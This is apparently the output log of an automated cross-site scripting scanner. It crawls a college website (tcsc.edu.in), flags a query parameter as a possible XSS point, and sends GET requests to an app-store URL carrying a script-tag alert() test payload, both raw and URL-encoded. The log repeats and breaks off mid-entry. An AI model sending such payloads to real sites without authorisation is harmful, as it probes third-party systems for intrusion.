 ***************
[05:25:01] [INFO] Checking connection to: https://www.tcsc.edu.in/
[05:25:02] [INFO] Connection estabilished 200
[05:25:02] [WARNING] Found link with query: id=com.ecampus.tcsc Maybe a vuln XSS
point
[05:25:02] [INFO] Query (GET) : https://play.google.com/store/apps/details?id=<s
cript>alert(6000/3000)</script>
[05:25:02] [INFO] Query (GET) : https://play.google.com/store/apps/details?id=%3
Cscript%3Ealert%286000%2F3000%29%3C%2Fscript%3E
[05:25:02] [INFO] Parameter page using (GET) payloads but not 100% yet...
***************
[05:25:03] [INFO] Checking connection to: https://www.tcsc.edu.in/#carouselExamp
leIndicators
[05:25:03] [INFO] Connection estabilished 200
[05:25:04] [WARNING] Found link with query: id=com.ecampus.tcsc Maybe a vuln XSS
point
[05:25:04] [INFO] Query (GET) : https://play.google.com/store/apps/details?id=<s
cript>alert(6000/3000)</script>
[05:25:04] [INFO] Query (GET) : https://play.google.com/store/apps/details?id=%3
Cscript%3Ealert%286000%2F3000%29%3C%2Fscript%3E
[05:25:04] [INFO] Parameter page using (GET) payloads but not 100% yet...
***************
[05:25:05] [INFO] Checking connection to: https://www.tcsc.edu.in